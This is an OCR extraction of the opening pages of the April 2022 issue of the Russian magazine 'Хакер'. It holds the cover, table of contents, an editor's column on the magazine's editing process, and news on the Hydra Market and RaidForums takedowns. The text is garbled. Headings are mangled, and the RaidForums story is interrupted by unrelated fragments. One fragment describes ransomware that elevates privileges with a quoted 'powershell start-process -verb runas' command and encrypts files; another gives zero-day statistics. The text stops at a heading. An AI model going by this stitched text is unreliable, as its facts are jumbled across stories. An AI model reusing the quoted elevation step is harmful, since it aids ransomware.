# BBI3'OB **Cover Story** MACTEP! THOUE V

No27

Инжектим шелл-код в память KeePass, обойдя антивирус

Скрываем процессы через Herpaderping и Ghosting

Цифровая электроника с самых основ ≡

**MARRANGER** 

19999911

ShadowCoerce - новая атака **Ha Active Directory** 

> Защищаем данные **B Windows 11**

АПРЕЛЬ 2022

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!

# **Nº 277**  $| \ \ |$

Апрель 2022

**• Как делают сардельки** Колонка главреда

MEGANews Самые важные события в мире инфосека за апрель

Вызов мастеру ключей Инжектим шелл-код в память KeePass, обойдя антивирус

ShadowCoerce Как работает новая атака на Active Directory

Herpaderping **u** Ghosting Изучаем два новых способа скрывать процессы от антивирусов

• Электронная психобумага Критическая уязвимость в Java позволяет подделывать электронные подписи и ключи

• Фундаментальные основы хакерства Ищем операнды при взломе программ

• Фундаментальные основы хакерства Ищем тестовые строки в чужой программе

HTB Overflow Упражняемся в атаке padding oracle и эксплуатируем баг в ExifTool

**HTB Toby** Взламываем сервер через череду чужих бэкдоров

HTB Backdoor

Взламываем сайт на Wordpress и практикуемся в разведке

#### • Решетки на «Окна»

Защищаем компьютеры с Windows 10 и особенно - с Windows 11

#### Cekpeth PowerShell

Пишем HTTP-запросы и парсим страницы на PowerShell

#### Cekpeth PowerShell Создаем графический интерфейс для сценариев

#### **• Музыка в пакете**

Автоматически конвертируем и аннотируем аудиофайлы в Windows

• Цифровая электроника с самого начала Собираем схемы на MOSFET-транзисторах

#### • Титры Кто делает этот журнал



# KAK ДЕЛАЮТ САРДЕЛЬКИ КОЛОНКА ГЛАВРЕДА



Андрей Письменный Главный редактор apismenny@gmail.com

мы с тобой будем обсуждать производство Сегодня нажористых, сочных и всеми любимых статей «Хакера»! Почему не сарделек? Дело в том, что этот заманчивый заголовок — лишь перевод английской идиомы «how the sausage gets made», которая подразумевает, что разговор пойдет о какой-то внутренней кухне.

«Ни фига себе вы заморачиваетесь!» — раз за разом слышу я от новых авторов, которые внезапно узнают, сколько нужно труда, чтобы превратить присланный ими текст в готовую к публикации статью. Всё так: над каждым текстом работает в среднем четыре человека, и, хоть мы и можем при необходимости прогнать его от авторского черновика до публикации за сутки, обычно на это уходит как минимум два-три рабочих дня.

По доброй традиции (которая возникла, когда нам надоело, что в редакцию часто шлют черт-те что и потом спрашивают, почему не публикуем) процесс начинается с согласования заявки. Автор пишет один абзац, где рассказывает, зачем нужно будет читать статью и почему изложенное в ней интересно и полезно нашим читателям.

Это, кстати, не напрасный труд, призванный развлечь редакторов. Такие заявки не только помогают в обсуждении темы, но и еще идеально годятся в качестве начала текста («лида» на профессиональном жаргоне). Читатель, открывая статью, первым делом хочет узнать, стоит ли на нее тратить время. Почему бы не объяснить это сразу?

Судьба у заявки может быть разной. Бывает, что редактор сразу ее одобряет, решив, что отказываться от такого сокровища было бы глупо. Другие темы ждут обсуждения на редколлегии, и тогда автор получает ответ по результатам. А иногда заодно и пару ценных советов, как лучше раскрыть тему.

Кстати, насчет тем. Мы почти всегда даем зеленый свет текстам о практике ИБ, если они не повторяют какой-то из недавних материалов. Любой хардкор и копание в подробностях мило нашим сердцам, если речь идет о взломе. Если нет, то не обессудь - тема должна быть хоть немного

популярной и массовой, чтобы писать об этом статью в «Хакер».

Одновременно с одобрением заявки редактор обычно спрашивает о сроке сдачи. Да-да, мы стараемся не диктовать свои условия, и, если текст по своей сути не суперсрочный, автор обычно назначает дедлайн сам. Однако совсем без сроков работать нельзя: авторы так и норовят отвлечься и позабыть об обещанном тексте. Нужно хотя бы знать, когда начинать тыкать их палочкой!

А еще мы решили не угнетать новых авторов требованиями к оформлению. Текст можно слать хоть в DOCX, хоть в ОDT, хоть в формате маковского Pages — мы достаточно уверенные пользователи ПК, чтобы их открыть. Хотя если ты заготовил нам подарок в виде файла LaTeX или PDF, то все же одумайся. Мы, если надо, сконвертируем и их, но уже зловеще скрежеща зубами.

В самой редакции при этом принят формат Markdown - тот же, что используется, например, на GitHub. Точнее, немного модифицированный чтобы учесть всякие фишечки вроде врезок и красиво оформленного вывода терминала. Постоянные авторы шлют тексты именно в этом формате, чем немало экономят силы редакторам.

Когда заветный архив со статьей и картинками падает в почту редактору, тот должен принять важное решение: взять статью в работу или прислать автору еще больше ценных указаний.

Если текст принят, то дело за редактурой. Какие-то тексты вообще в ней не нуждаются, и по ним достаточно лишь пройтись и пригладить последние шероховатости. Другие статьи проходят через серьезное переписывание с несколькими раундами уточнений у автора и доделок.

Наша цель — сделать так, чтобы любой, даже самый сложный текст было легко читать, причем без всякой подготовки. Конечно, с нашими темами такой идеал недостижим, но практика показывает, что иногда достаточно немного распутать слишком туго закрученные предложения, добавить пояснений тут и там, разбить на части с понятными названиями — и вот текст уже заиграл новыми красками.

Я всегда призываю редакторов быть с авторами помягче. Да, многие, если не большинство из авторов «Хакера» воспринимали школьные уроки русского языка как раздражающую повинность. Но редко когда человек блестяще разбирается и в сложной технической теме, и в особенностях пунктуации.

Вообще, у меня есть теория, что хакеры — одни из самых плохих кандидатов в писатели на свете. Сочетание технической профессии и склонности к интуитивному подходу дают совершенно непредсказуемые результаты, когда человек вдруг сталкивается с необходимостью структурировать

и зафиксировать какие-то знания при помощи слов.

Именно поэтому распутывать и переписывать - вечная и неизбежная часть нашей работы, к которой мы относимся максимально спокойно. Точно так же, как в травмпункте тебя не будут стыдить за сломанную руку, мы не будем подтрунивать над искалеченными предложениями. В крайнем случае вздохнем и скажем: «Эка, батенька, вас угораздило!»

После редактуры текст обычно возвращается к автору на финальную проверку. Если от приглаживания стилистики где-то пострадал смысл, то это идеальный момент, чтобы пожаловаться. В спорных ситуациях, когда редактор хочет написать покрасивее, а автор - пусть и занудно, но точно, я рекомендую выбирать в пользу авторского варианта. Впрочем, русский язык гибок, а ум — силен, поэтому почти всегда можно придумать вариант, который устроит обоих. Это одна из задач редактора.

Следом текст отправляется к корректору для финальной вычитки и устранения ошибок, пропущенных менее внимательными участниками процесса. И наконец, приходит к выпускающему редактору. Он вносит последние коррективы в верстку, убеждается, что картинки не потерялись и крепко стоят на своих местах, подбирает и подрезает изображение на обложку и делает целую череду других рутинных, но необходимых дел.

В момент, когда текст публикуется на сайте, автору на почту приходит автоматическое оповещение, начисляется месяц бесплатной подписки (чтобы можно было сразу посмотреть публикацию целиком) и 33% накопительной скидки. Вот и весь процесс!

Как видишь, не нужно быть каким-то особенным специалистом в написании текстов. Главное - чтобы содержимое было интересным, а уж покрасивее сформулировать мы поможем. Почти все статьи в «Хакере» написаны технарями и энтузиастами от ИБ, а не дипломированными журналистами и литераторами.

Если ты с интересом дочитал досюда и у тебя есть мысль написать в «Хакер», значит, эта заметка нашла своего героя. Срочно записывай свои мысли и шли заявку, можно прямо мне (адрес есть на странице контактов). А еще можешь задать вопросы в комментариях или сходить и все же почитать, как делают эти самые сардельки. <sup>При</sup>





В этом месяце: правоохранители закрыли «Гидру» и RaidForums, арестовав их операторов, NFT-проект Bored Ape Yacht Club скомпрометировали, Илон Маск купил Twitter и отказался сотрудничать с Биллом Гейтсом, драйверы AMD уличили в случайном разгоне процессоров, российских раз‐ работчиков блокируют на GitHub, а инженеры GitLab испра‐ вили опасный баг на своей платформе.

## КРУПНЫЕ ЛИКВИДАЦИИ

#### **«Гидра»**

В начале апреля Федеральное ведомство уголовной полиции Германии (Bundeskriminalamt, BKA) и Центральное управление Германии по борьбе с киберпреступностью (Zentralstelle zur Bekämpfung der Internetkriminalität, ZIT) сообщили о ликвидации «Гидры» (Hydra Market), крупнейшей в даркнете рус‐ скоязычной торговой площадки. В ходе операции немецкие власти смогли изъять у преступников 543 биткоина (около 25 миллионов долларов по курсу на тот момент), а также конфисковать серверы ресурса.

По данным властей, на момент закрытия на «Гидре» насчитывалось око‐ ло 19 тысяч зарегистрированных аккаунтов продавцов, которые обслуживали не менее 17 миллионов клиентов по всему миру. При этом оборот Hydra Market в 2020 году власти оценивают в 1,35 миллиарда долларов США, что делало сайт крупнейшей торговой площадкой в даркнете.

Согласно официальному пресс‑релизу, закрытие стало возможным после продолжительного расследования, направленного на ранее неизвестных операторов и администраторов платформы. Также правоохранители отме‐ чают, что на Hydra Market работал миксер Bitcoin Bank, который скрывал все криптовалютные транзакции, совершаемые на платформе, а это допол‐ нительно затруднило отслеживание средств, полученных в результате незаконной деятельности.

По информации блокчейн‑аналитиков из компании Elliptic, с момента сво‐ его создания в 2015 году Hydra Market была связана с криптовалютными транзакциями на сумму более 5 миллиардов долларов.

Поступление биткоинов по годам



*«Платформа специализировалась на продаже наркотиков, хотя в объявлениях на сайте также встречались поддельные документы, данные (например, данные кредитных карт) и цифровые услуги. Продукты рекламировались для продажи в ряде стран, таких как Россия, Украина, Беларусь и Казахстан. Также Hydra предоставляла дополнительные услуги, в том числе обмен криптоактивами и услуги по обналичиванию. К тому же встроенная биржа торговой площадки широко использовалась для отмывания средств от взлома биржи Bitfinex в 2016 году», — рассказали в Elliptic.*

**K** *«Мы являемся хостинг‑компанией и имеем все необходимые лицензии связи Роскомнадзора. Мы не занимаемся администрированием никаких площадок в принципе, а только предоставляем серверы в аренду как посредники (перепродавая услуги). Мы не знаем, что у нас хостится, так как после предоставления доступа к серверу клиенты меняют пароль и доступ невозможен», — рассказал Павлов журналистам и добавил, что если бы ему было известно, что именно находится на серверах, то он «не предоставил бы оборудование ни под каким предлогом».*

*»* Вскоре после этого заявления немецких властей американские власти сооб‐ щили, что тоже участвовали в операции по закрытию Hydra Market. Тогда как немецкие власти не производили арестов, связанных с закрытием «Гид‐ ры», а также их заявления не содержали каких‑либо имен, Министерство юстиции США выдвинуло заочные обвинения против россиянина Дмитрия Олеговича Павлова. Предполагаемый админ «Гидры» обвиняется в сговоре с целью распространения наркотиков, а также сговоре с целью отмывания денег.

Якобы Павлов управлял серверами торговой площадки через подставную компанию Promservice («Промсервис»), также известную как Hosting Company Full Drive (хостинговая компания «Полный привод»), All Wheel Drive («Все колеса») и 4x4host.ru. Будучи администратором серверов Hydra, Павлов яко‐ бы вступил в сговор с другими операторами маркетплейса, чтобы способс‐ твовать развитию сайта, и предоставил преступникам критически важную инфраструктуру, которая позволила Hydra работать и процветать в конкурен‐

тной среде даркнета. Утверждается, что он получил миллионы долларов «комиссионных», содействуя работе Hydra.

Около двух недель спустя Мещанский районный суд города Москвы арес‐ товал Дмитрия Павлова. Электронная картотека гласит:



*»* При этом в интервью BBC Павлов заявил, что узнал о происходящем из СМИ и не имеет никакого отношения к «Гидре».

*»* Кроме того, американские власти объявили, что вводят санкции в отношении Hydra и криптовалютной биржи Garantex. Как писал в Twitter госсекретарь США Энтони Блинкен, эти скоординированные действия «демонстрируют наше стремление продолжать разрушать инфраструктуру и [подрывать работу] вымогателей».

Garantex обвинили в содействии операциям по отмыванию денег, про‐ водившимся на «Гидре», что прямо нарушает существующие правила по борьбе с отмыванием денег и финансированием терроризма.



#### **RaidForums**

Если же процесс не прерван, вредонос получает привилегии администра‐ тора с помощью cmd.exe /c powershell start-process -verb runas и приступает к шифрованию данных. Шифрование применяется ко всем расширениям, кроме файлов .bak, которые удаляются. Файлы шифруются с использованием алгоритма AES-CBC с жестко запрограммированной солью и случайно сге‐ нерированным ключом длиной, равной Base64 ("FullScaleCyberInvasion

Также в этом месяце в ходе международной операции TOURNIQUET, которую координировал Европол, был закрыт известный хакерский ресурс RaidForums, в основном использовавшийся для торговли украденными базами данных. Администратор RaidForums и двое его сообщников были арестованы, а инфраструктура сайта перешла под контроль правоох‐ ранительных органов.



«Заглушка», которая отображается по адресу RaidForums

Операцию больше года готовили власти США, Великобритании, Швеции, Германии, Португалии и Румынии. Министерство юстиции США заявило, что администратор сайта, известный под ником Omnipotent, был арестован еще 31 января 2022 года в Великобритании и ему уже предъявлены обви‐ нения. Он находился под стражей с момента ареста до завершения процеду‐ ры экстрадиции.

В общей сложности в 2021 году Google Project Zero было обнаружено и раскрыто <mark>58</mark> уязвимостей нулевого дня.



2017

Количество 0-day по годам

Для сравнения: в 2020 году было обнаружено только <mark>25</mark> 0-day-эксплоитов, а предыдущий . . . . . .<br>рекорд и вовсе был установлен в 2015 году — 28 эксплоитов.

2019

2021

Так как за псевдонимом Omnipotent скрывался 21-летний гражданин Пор‐ тугалии Диогу Сантос Коэльо (Diogo Santos Coelho), выходит, что он запустил RaidForums, когда ему было 14 лет, так как сайт работал с 2015 года.

Также известно, что правоохранители захватили домены, на которых раз‐ мещается RaidForums: raidforums.com, rf.ws и raid.lol.

По статистике Министерства юстиции, в общей сложности на торговой площадке было выставлено на продажу более 10 миллиардов уникальных записей из сотни ворованных баз данных, в том числе затрагивающие людей, проживающих в США. В свою очередь, Европол сообщает, что на RaidForums насчитывалось более 500 тысяч пользователей и он был «одним из крупней‐ ших хакерских форумов в мире». Здесь стоит добавить, что речь идет об англоязычных ресурсах.

*»*

*« «Эта торговая площадка сделала себе имя, продавая доступы к громким утечкам БД, принадлежавших различным американским корпорациям из разных отраслей. В них содержалась информация о миллионах кредитных карт, номерах банковских счетов и маршрутной информации, а также именах пользователей и связанных с ними паролях, необходимых для доступа к онлайн‑аккаунтам», — сообщает Европол.*

Пока неясно, сколько времени заняло расследование, но, похоже, правоох‐ ранителям удалось составить довольно четкую картину иерархии RaidForums. В пресс‑релизе Европола отмечается, что люди, которые поддерживали работу RaidForums, занимались администрированием, отмыванием денег, похищали и загружали на сайт данные, а также скупали краденую информа‐ цию.

При этом упомянутый Диогу Сантос Коэльо якобы контролировал RaidForums с 1 января 2015 года, то есть с самого старта, и управлял сайтом при поддержке нескольких администраторов, организовав структуру для продвижения покупки и продажи ворованных данных. Чтобы получать при‐ быль, форум взимал с пользователей плату за различные уровни членства и продавал кредиты, которые позволяли участникам получать доступ к более привилегированным областям сайта или к ворованным данным.

Коэльо также выступал в качестве посредника и гаранта между сторонами, совершающими сделки, обязуясь следить, чтобы покупатели и продавцы соб‐ людали соглашения.

Интересно, что еще в феврале 2022 года преступники и ИБ‑исследова‐ тели заподозрили, что RaidForums захвачен правоохранительными органами, так как сайт начал отображать форму входа на каждой странице. При попытке войти на сайт тот просто снова показывал страницу входа, и многие пред‐ положили, что сайт захвачен и это фишинговая атака правоохранителей, которые пытаются получить учетные данные злоумышленников.

27 февраля 2022 года DNS-серверы raidforums.com и вовсе изменились на jocelyn.ns.cloudflare.com и plato.ns.cloudflare.com, что только убедило хакеров в их правоте. Дело в том, что в прошлом эти DNS-серверы исполь‐ зовались другими сайтами, захваченными властями, включая weleakinfo.com и doublevpn.com.

#### **44 МИЛЛИАРДА** ЗА TWITTER

